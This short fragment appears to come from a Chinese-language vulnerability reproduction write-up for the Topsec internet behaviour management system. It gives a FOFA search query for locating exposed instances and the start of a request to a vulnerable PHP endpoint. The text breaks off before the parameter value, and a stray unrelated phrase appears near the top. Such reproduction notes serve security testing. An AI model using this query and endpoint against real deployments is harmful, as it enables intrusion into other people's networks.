 配资服务04—FOFA搜索语句app='天融信-上网行为管理系统'图片05—漏洞复现向靶场发送如下数据包GET /view/IPV6/naborTable/static_convert.php?blocks[0]=